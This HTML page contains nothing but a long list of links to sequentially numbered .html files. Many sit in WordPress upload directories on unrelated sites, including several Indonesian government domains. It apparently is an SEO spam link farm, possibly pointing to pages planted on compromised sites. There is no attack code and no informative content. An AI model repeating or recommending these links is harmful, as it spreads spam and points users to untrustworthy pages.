<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000141.html">138000141</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000142.html">138000142</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000143.html">138000143</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000144.html">138000144</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000145.html">138000145</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000146.html">138000146</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000147.html">138000147</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000148.html">138000148</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000149.html">138000149</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000150.html">138000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000176.html">148000176</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000177.html">148000177</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000178.html">148000178</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000179.html">148000179</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000180.html">148000180</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000181.html">148000181</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000182.html">148000182</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000183.html">148000183</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000184.html">148000184</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000185.html">148000185</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000146.html">168000146</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000147.html">168000147</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000148.html">168000148</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000149.html">168000149</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000150.html">168000150</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000151.html">168000151</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000152.html">168000152</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000153.html">168000153</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000154.html">168000154</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000155.html">168000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000181.html">178000181</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000182.html">178000182</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000183.html">178000183</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000184.html">178000184</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000185.html">178000185</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000186.html">178000186</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000187.html">178000187</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000188.html">178000188</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000189.html">178000189</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000190.html">178000190</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000191.html">178000191</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000192.html">178000192</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000193.html">178000193</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000194.html">178000194</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000195.html">178000195</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000236.html">188000236</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000237.html">188000237</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000238.html">188000238</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000239.html">188000239</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000240.html">188000240</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000241.html">188000241</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000242.html">188000242</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000243.html">188000243</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000244.html">188000244</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000245.html">188000245</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000141.html">198000141</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000142.html">198000142</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000143.html">198000143</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000144.html">198000144</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000145.html">198000145</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000146.html">198000146</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000147.html">198000147</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000148.html">198000148</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000149.html">198000149</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000150.html">198000150</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000031.html">238000031</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000032.html">238000032</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000033.html">238000033</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000034.html">238000034</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000035.html">238000035</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000036.html">238000036</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000037.html">238000037</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000038.html">238000038</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000039.html">238000039</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000040.html">238000040</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000151.html">238000151</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000152.html">238000152</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000153.html">238000153</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000154.html">238000154</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000155.html">238000155</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000156.html">238000156</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000157.html">238000157</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000158.html">238000158</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000159.html">238000159</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000160.html">238000160</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000161.html">238000161</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000162.html">238000162</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000163.html">238000163</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000164.html">238000164</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000165.html">238000165</a></p>

<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 09:37:24 -->